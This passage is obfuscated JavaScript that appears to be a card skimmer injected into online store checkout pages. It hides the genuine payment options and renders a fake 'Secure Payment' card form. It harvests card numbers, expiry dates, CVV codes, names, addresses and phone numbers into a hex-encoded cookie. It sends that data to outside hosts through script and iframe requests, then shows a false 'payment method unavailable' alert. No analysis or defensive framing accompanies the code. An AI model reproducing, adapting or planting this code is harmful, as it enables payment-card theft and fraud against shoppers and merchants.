getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';v